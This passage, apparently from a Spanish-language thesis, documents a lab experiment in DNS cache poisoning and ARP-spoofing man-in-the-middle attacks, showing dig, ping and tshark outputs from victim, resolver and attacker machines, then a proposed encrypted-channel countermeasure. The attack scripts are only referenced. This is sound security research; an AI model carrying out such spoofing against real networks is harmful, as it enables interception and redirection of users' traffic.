;; ANSWER SECTION:
google.com. 259200 IN A 192.168.20.5
;; AUTHORITY SECTION:
google.com. 259200 IN NS ns2.google.com.
google.com. 259200 IN NS ns4.google.com.<br>google.com. 259200 IN NS ns3.google.com.<br>google.com. 259200 IN NS ns1.google.com.
google.com. 259200 IN NS ns3.google.com.
google.com. 259200 IN NS ns1.google.com.
;; ADDITIONAL SECTION:
ns1.google.com. 259200 IN A 192.168.30.5
ns2.google.com. 259200 IN A 192.168.30.10
ns3.google.com. 259200 IN A 192.168.30.15
ns4.google.com. 259200 IN A 192.168.30.20
;; Query time: 183 msec
;; SERVER: 192.168.10.10#53(192.168.10.10)
;; WHEN: Wed Oct 21 06:02:35 UTC 2020
;; MSG SIZE rcvd: 191
```
#### Código 5.3: Salida envenenada después de la primera vez desde *raul*.

<span id="page-34-1"></span>; <<>> DiG 9.10.3-P4-Debian <<>> google.com ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 6111 ;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 4, ADDITIONAL: 5 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ;; QUESTION SECTION:

#### **5.1 Resultado del ataque para envenenar la memoria cache del servidor local DNS ( ´** *RNS***) 29**



El código [5.4](#page-35-0) muestra la salida de un *ping* al dominio (ping google.com) desde la máquina raul. La máquina que contesta es *jahel*, cuya dirección IP es 192.168.20.5. Se ejecutó el comando *ping* para verificar que el ataque fue exitoso, sin embargo cualquier otro tipo de conexión (http, telnet, ssh) que se haga hacia dicho dominio, será dirigido a la dirección IP apocrifa. ´

Código 5.4: Ping desde máquina envenenada (*raul*).

```
PING google.com (192.168.20.5) 56(84) bytes of data.
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=1 ttl=63 time=0.724 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=2 ttl=63 time=0.376 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=3 ttl=63 time=0.326 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=4 ttl=63 time=0.395 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=5 ttl=63 time=0.400 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=6 ttl=63 time=0.414 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=7 ttl=63 time=0.384 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=8 ttl=63 time=0.494 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=9 ttl=63 time=0.328 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=10 ttl=63 time=0.438 ms
--- google.com ping statistics ---
10 packets transmitted, 10 received, 0% packet loss, time 9177ms
rtt min/avg/max/mdev = 0.326/0.427/0.724/0.112 ms
```
Con la finalidad de analizar los paquetes transmitidos en la red se hizo uso de la herramienta *tshark*, para ello fue necesario ejecutar el comando: tshark -i interface -f ''udp port 53'' -w file name.pcap. Donde interface contiene el nombre de la interfaz por la cual se desea escuchar el trafico. En este caso se escucha todo lo que entra o salga en el ´ puerto 53 (correspondiente al servicio DNS) y lo que se capture se va a escribir en un archivo (file name.pcap).

El código [5.5](#page-36-0) presenta la salida del analizador de paquetes desde la máquina física *luis*. A continuación se describe cada una de las líneas de la salida del analizador:

- 1. Después de la solicitud de tipo A de la máquina *raul* al dominio *google.com*, la máquina física *luis* recibe esta petición y la reenvía a Internet a través de la NAT configurada. La máquina física se comunica con un servidor DNS raíz (en este caso el DNS raíz A, cuya direccion IP es 198.41.0.4). El servidor DNS local ( ´ *RNS*) sabe de antemano todas las direcciones IP de los servidores DNS raíz.
- 2. Ocurre lo mismo que en la línea 1, pero ahora se solicitan las direcciones IP de los nameservers.
- 3. Es la respuesta de la petición de la línea 1. El servidor DNS raíz (198.41.0.4) contesta a la máquina física los dominios de los nameservers en donde puede estar alojado el dominio *google.com*
- 4. Es la respuesta de la línea 2.
- 5. Despues de conocer los dominios de los nameservers autoritativos en donde puede estar ´ alojado el dominio *google.com*, la máquina física le pregunta a uno de ellos (en este caso elige al servidor nameserver autoritativo cuya direccion IP es 192.5.6.30) el dominio ´ solicitado.
- 6. Finalmente, el servidor nameserver autoritativo le contesta la direccion IP donde se en- ´ cuentra el dominio *google.com*, así como algunos nameservers autoritativos específicamente para dicho dominio.

Es importante notar que toda la respuesta a la maquina f ´ ´ısica (*luis*) es completamente legítimo.





El código [5.6](#page-36-0) muestra la salida desde la máquina virtual *raul* (192.168.10.5). En la línea 1 se puede observar que se comunica con el servidor DNS local *RNS* (192.168.10.10) mediante una solicitud (registro A) para el dominio *google.com*.

Código 5.6: Salida desde máquina envenenada (raul).

<span id="page-36-0"></span>1 0.000000000 192.168.10.5 192.168.10.10 DNS 81 Standard query 0x8fbe A google.com \ OPT 2 0.286224436 192.168.10.10 192.168.10.5 DNS 233 Standard query response 0x8fbe A \ google.com A 192.168.20.5 NS ns4.google.com NS ns2.google.com NS ns3.google.com NS \ ns1.google.com A 192.168.30.5 A 192.168.30.10 A 192.168.30.15 A 192.168.30.20 OPT

El codigo [5.7](#page-37-0) muestra la salida desde el servidor DNS local ´ *RNS* (192.168.10.10). A continuación se hace una descripción de cada una de las líneas:

- 1. En esta línea se observa que la máquina *raul* (192.168.10.5) se comunica con el servidor DNS local *RNS* (192.168.10.10) para solicitar el dominio *google.com*.
- 2. En esta línea el servidor DNS local se comunica con un servidor DNS raíz (192.41.0.4) para solicitar el dominio mencionado.
- 3. En esta línea se solicita el dominio del nameserver.
- 4. En esta línea el servidor DNS raíz responde con los dominios de los nameservers.
- 5. Esta línea repite la respuesta de los dominios.
- 6. En esta línea se contesta con la información falsificada proveniente de la máquina física *luis*.
- 7. Aquí el servidor local DNS realiza otra solicitud de dominio DNS a un servidor DNS raíz.
- 8. Se contesta a la nueva solicitud con información falsa.

#### **5.2 Implementacion del ataque de hombre en el medio para falsificar la direcci ´ on IPv4 del ´ servidor 31**

9. El servidor DNS local *RNS* le contesta a la máquina virtual víctima *raul* la dirección IP apócrifa del dominio *google.com*.

<span id="page-37-0"></span>

#### Código 5.7: Salida desde el servidor DNS (RNS).

### **5.2. Implementacion del ataque de hombre en el medio para ´ falsificar la direccion IPv4 del servidor ´**



<span id="page-37-1"></span>Figura 5.2: Ataque de hombre en el medio para falsificar la direccion IPv4 del servidor. ´

En la figura [5.2](#page-37-1) se muestra la operacion de este ataque. El ´ *host raul* pregunta al servidor *RNS* la dirección IP del dominio *google.com*, como este servidor no sabe la dirección IP, hace la peticion hacia otro servidor DNS de Internet. El servidor DNS de Internet responde con la ´ dirección IP auténtica del dominio solicitado al servidor *RNS*. Posteriormente, el servidor *RNS* le contesta a *raul*, pero el atacante *attackerMITM* intercepta esta respuesta de direccion IP ´ para cambiarla por una falsa, por lo que *raul* recibe una dirección IP apócrifa. A continuación se muestran las salidas de las maquinas que intervienen en este ataque. ´

En el código [5.8](#page-38-0) se puede observar la salida de la ejecución del programa para envenenar la tabla ARP y así lograr el ataque de hombre en el medio. La última línea muestra la interrupción del programa mediante el comando CTRL + C. Esta interrupción regresa los valores originales de la red. Es importante hacer notar que este programa se detuvo hasta que se terminó de ejecutar el código [D.3,](#page-60-0) cuya salida se muestra en el código [5.9.](#page-38-1) Este código se ejecutó desde el *host* atacante denominado *attackerMITM*.

<span id="page-38-0"></span>Código 5.8: Salida de la ejecución del programa para falsificar direcciones MAC desde attac*kerMITM*.

..................................................................................................\ Sent 1 packets. \* \* \* \* \* \* \* Sent 1 packets. [!] Detected CTRL+C ! restoring the network, please wait...

El código [5.9](#page-38-1) muestra la salida de la ejecución del programa para falsificar la dirección IP de la respuesta del servidor DNS. Se pueden identificar dos líneas: la primera identifica el dominio a falsificar (*google.com*), mientras que la segunda confirma la falsificacion de la ´ respuesta del servidor DNS.

<span id="page-38-1"></span>Código 5.9: Salida desde la máquina del atacante (attackerMITM) ejecutando el programa para falsificar la respuesta del DNS.

('Este es el dominio solicitado', 'google.com.') DNS cache spoofed succeed

El código [5.10](#page-38-2) muestra la salida del comando dig google.com. Se puede observar que la falsificación de la dirección IP por medio del ataque de hombre en el medio fue exitosa. Es importante hacer notar que la dirección IP apócrifa no se almacena en la memoria caché del servidor DNS, por lo que si los códigos [D.2](#page-59-0) y [D.3](#page-60-0) no están en ejecución, la dirección IP del dominio solicitado será la auténtica. Incluso si previamente estos códigos fueron ejecutados y posteriormente finalizados, no se realizará el cambio por la dirección IP apócrifa de *google.com*.

Código 5.10: Salida desde la máquina víctima (raul).

```
; <<>> DiG 9.10.3-P4-Debian <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 1145
;; flags: qr aa ra; QUERY: 1, ANSWER: 1, AUTHORITY: 4, ADDITIONAL: 4
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 259200 IN A 192.168.20.5
;; AUTHORITY SECTION:
google.com. 259200 IN NS ns1.google.com.<br>google.com. 259200 IN NS ns2.google.com.<br>google.com. 259200 IN NS ns3.google.com.
google.com. 259200 IN NS ns2.google.com.
google.com. 259200 IN NS ns3.google.com.<br>google.com. 259200 IN NS ns4.google.com.
google.com. 259200 IN NS ns4.google.com.
;; ADDITIONAL SECTION:
ns1.google.com. 259200 IN A 192.168.30.5
ns2.google.com. 259200 IN A 192.168.30.10
ns3.google.com. 259200 IN A 192.168.30.15<br>ns4.google.com. 259200 IN A 192.168.30.20
ns4.google.com. 259200 IN A 192.168.30.20
;; Query time: 25 msec
;; SERVER: 192.168.10.10#53(192.168.10.10)
;; WHEN: Thu Oct 22 05:23:12 UTC 2020
;; MSG SIZE rcvd: 326
```
El código [5.11](#page-39-0) ejecuta el comando ping google.com y contesta desde la dirección IP 192.168.20.5, la cual corresponde al *host* llamado *jahel*. Tambien es importante mencionar ´ que este *ping* se realizó durante la ejecución de los códigos [D.2](#page-59-0) y [D.3.](#page-60-0)

Código 5.11: *Ping* desde la máquina de la víctima (*raul*).

```
PING google.com (192.168.20.5) 56(84) bytes of data.
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=1 ttl=63 time=0.719 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=2 ttl=63 time=0.392 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=3 ttl=63 time=0.343 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=4 ttl=63 time=0.312 ms
64 bytes from 192.168.20.5 (192.168.20.5): icmp_seq=5 ttl=63 time=0.368 ms
--- google.com ping statistics ---
5 packets transmitted, 5 received, 0 % packet loss, time 4063ms
rtt min/avg/max/mdev = 0.312/0.426/0.719/0.150 ms
```
El código [5.12](#page-39-1) muestra la salida de Tshark en *raul*. A continuación, se describe cada una de las líneas de salida:

- 1. En esta línea se observa la petición DNS de la máquina víctima *raul* hacia el servidor *RNS* sobre el dominio *google.com*.
- <span id="page-39-1"></span>2. En esta línea se observa que el servidor *RNS* contesta con la dirección IP apócrifa.

Código 5.12: Salida desde máquina la víctima (raul).

```
1 0.000000000 192.168.10.5 192.168.10.10 DNS 81 Standard query 0xebc1 A google.com \
    OPT
2 0.066464371 192.168.10.10 192.168.10.5 DNS 368 Standard query response 0xebc1 A \
    google.com A 192.168.20.5 NS ns1.google.com NS ns2.google.com NS ns3.google.com NS \
    ns4.google.com A 192.168.30.5 A 192.168.30.10 A 192.168.30.15 A 192.168.30.20
```
El código [5.13](#page-39-2) muestra la salida de la ejecución de Tshark en el servidor *RNS*. A continuación se describe cada una de las líneas de salida:

- 1. En esta línea se observa que llega la consulta de DNS de la máquina víctima *raul* al servidor *RNS*.
- 2. Como el servidor *RNS* no conoce la direccion IP del dominio solicitado sale a buscar a ´ otro servidor DNS, en este caso con la direccion IP 216.239.34.10. ´
- 3. Aqu´ı el servidor DNS consultado en Internet da respuesta y resuelve con la direccion IP ´ de *google.com*.
- 4. Finalmente el servidor *RNS* responde a *raul* con la dirección IP auténtica de google.com.

<span id="page-39-2"></span>

Código 5.13: Salida desde el servidor (RNS).

El código [5.14](#page-40-0) muestra la salida de la ejecución de Tshark en la máquina del atacante *attackerMITM*. A continuación se describe cada una de las líneas de salida:

- 1. En esta l´ınea se observa que llega la consulta DNS de la maquina v ´ ´ıctima *raul* al servidor solicitando el dominio *google.com*.
- 2. En esta línea se repite la consulta al servidor DNS.
- 3. El servidor *RNS* responde a *raul* con la direccion IP verdadera de ´ *google.com*. Sin embargo este direccionamiento es ignorado por *raul* debido al ataque de envenenamiento de direcciones MAC.

4. El servidor *RNS* responde a *raul* con la dirección IP apócrifa de *google.com*, y esta respuesta es tomada como auténtica.



<span id="page-40-0"></span>

### **5.3. Contramedida para prevenir el ataque de hombre en el medio**



<span id="page-40-1"></span>Figura 5.3: Contramedida para prevenir el ataque de hombre en el medio.

En la figura [5.3](#page-40-1) se muestra el proceso de operacion de la contramedida propuesta para ´ prevenir el ataque de hombre en el medio.

El código [5.15](#page-40-2) muestra la salida en la máquina cliente *raul*. Se ejecuta en la línea de comandos python client.py google.com, y como resultado se realiza un *ping* a la direccion´ IP verdadera del dominio *google.com*. Adicionalmente se incluye la salida del *script* que se usa como remedio y se imprimen las variables definidas.

Código 5.15: Salida desde la máquina del cliente (raul).

<span id="page-40-2"></span>

|  |                              | [H[JPING 216.58.217.14 (216.58.217.14) 56(84) bytes of data. |
|--|------------------------------|--------------------------------------------------------------|
|  |                              | 64 bytes from 216.58.217.14: icmp_seq=1 ttl=117 time=8.56 ms |
|  | 64 bytes from 216.58.217.14: | icmp_seq=2 ttl=117 time=8.05 ms                              |
|  | 64 bytes from 216.58.217.14: | icmp_seq=3 ttl=117 time=8.20 ms                              |
|  | 64 bytes from 216.58.217.14: | icmp_seq=4 ttl=117 time=8.32 ms                              |
|  | 64 bytes from 216.58.217.14: | icmp seq=5 ttl=117 time=8.08 ms                              |
|  | 64 bytes from 216.58.217.14: | icmp_seq=6 ttl=117 time=8.28 ms                              |
|  | 64 bytes from 216.58.217.14: | icmp_seq=7 ttl=117 time=8.12 ms                              |
|  | 64 bytes from 216.58.217.14: | icmp seq=8 ttl=117 time=8.29 ms                              |
|  | 64 bytes from 216.58.217.14: | icmp_seq=9 ttl=117 time=7.75 ms                              |
|  | 64 bytes from 216.58.217.14: | icmp_seq=10 ttl=117 time=8.07 ms                             |
|  | 64 bytes from 216.58.217.14: | icmp_seq=11 ttl=117 time=8.21 ms                             |
|  | 64 bytes from 216.58.217.14: | icmp seq=12 ttl=117 time=8.27 ms                             |
|  | 64 bytes from 216.58.217.14: | icmp_seq=13 ttl=117 time=8.01 ms                             |

64 bytes from 216.58.217.14: icmp\_seq=14 ttl=117 time=7.92 ms 64 bytes from 216.58.217.14: icmp\_seq=15 ttl=117 time=8.32 ms 64 bytes from 216.58.217.14: icmp\_seq=16 ttl=117 time=8.14 ms 64 bytes from 216.58.217.14: icmp\_seq=17 ttl=117 time=8.17 ms 64 bytes from 216.58.217.14: icmp\_seq=18 ttl=117 time=7.08 ms 64 bytes from 216.58.217.14: icmp\_seq=19 ttl=117 time=8.33 ms --- 216.58.217.14 ping statistics --19 packets transmitted, 19 received, 0 % packet loss, time 18027ms rtt min/avg/max/mdev = 7.083/8.119/8.568/0.312 ms SHARED\_KEY\_IS: 788505463993 MD5: a288bc9bade254eec00a95a68e8516eb Cypher: DPF / 6 www 8KYQ+0RQmM1G3PSDL8HzNg== IV: ae16ac89ca96e27b PLAINTEXT: google.com,,,,,, encrypted is: 216.58.217.14aaa real ip: 216.58.217.14 PING google.com (216.58.217.14) 56(84) bytes of data

El código [5.16](#page-41-0) muestra la salida del servidor *RNS*. Se debe ejecutar en la línea de comandos python server.py y se imprimen las variables definidas.

Código 5.16: Salida desde el servidor (*RNS*).

```
.('Connected from: ', '192.168.10.5')
MD5: a288bc9bade254eec00a95a68e8516eb
Cypher: DPF / 6
www 8KYQ+0RQmM1G3PSDL8HzNg==
IV: ae16ac89ca96e27b
PLAINTEXT: google.com,,,,,,
Sent 1 packets.
google.com queried
real ip is: 216.58.217.14
ip es : 216.58.217.14aaa
protegida
```
El código [5.17](#page-41-1) muestra la salida de la máquina atacante (*attackerMITM*). Se ejecuta en la línea los programas del ataque de envenenamiento de la memoria ARP y del envenenamiento del DNS.

Código 5.17: Salida desde la máquina del atacante *(attackerMITM*).

```
('Este es el dominio solicitado', 'google.com.')
DNS cache spoofed succeed
('Este es el dominio solicitado', 'google.com.')
```
El código [5.18](#page-41-2) muestra la salida de la ejecución de Tshark en *raul*. En la primera línea se observa que el servidor *RNS* contesta con la dirección IP apócrifa a la máquina víctima *raul*, ya que esta solicitud se realiza por medio del puerto 53, sin embargo el codigo usado para ´ prevenir el ataque antes planteado funciona usando el puerto 3000.

Código 5.18: Salida desde la máquina víctima (*raul*).

```
1 0.000000000 192.168.10.10 192.168.10.5 DNS 368 Standard query response 0x0000 A \
    google.com A 192.168.20.5 NS ns1.google.com NS ns2.google.com NS ns3.google.com NS \
    ns4.google.com A 192.168.30.5 A 192.168.30.10 A 192.168.30.15 A 192.168.30.20
```
El código [5.19](#page-42-0) muestra la salida de la ejecución de Tshark en el servidor *RNS*. A continuación se describe cada una de las líneas de salida:

- 1. El servidor *RNS* realiza una consulta al servidor DNS raíz D de tipo NS.
- 2. El servidor *RNS* realiza una consulta al servidor DNS ra´ız D de tipo A, solicitando el dominio *google.com*.
- 3. El servidor DNS ra´ız D responde a la consulta de tipo A con los servidores DNS TLD (*Top Level Domain*) en donde puede estar alojado el dominio *google.com*.
- 4. El servidor DNS ra´ız D responde la consulta de tipo NS al servidor *RNS*.
- 5. El servidor *RNS* solicita al servidor DNS TLD una consulta de tipo A para conocer en dónde está alojado el dominio google.com.
- 6. El servidor TLD responde al servidor *RNS* con los servidores autoritativos en donde puede estar el dominio *google.com*.
- 7. El servidor *RNS* solicita al servidor autoritativo (216.239.32.10) la direccion IP en donde ´ esta alojado el dominio ´ *google.com*.
- 8. El servidor autoritativo le responde al servidor *RNS* el direccionamiento IP correspondiente a *google.com*.
- 9. El servidor *RNS* le responde a la máquina víctima *raul* la información que solicitó correspondiente al dominio *google.com*.



<span id="page-42-0"></span>

El código [5.20](#page-42-1) muestra la salida de la ejecución de Tshark en la máquina attackerMITM. A continuación se describe cada una de las líneas de salida:

- 1. El servidor *RNS* le envía a la máquina víctima *raul* el direccionamiento IP correspondiente al dominio *google.com*.
- 2. El servidor *RNS* le envía a la máquina víctima *raul* el direccionamiento IP apócrifo correspondiente al dominio *google.com*.

Código 5.20: Salida desde la máquina del atacante (attackerMITM).

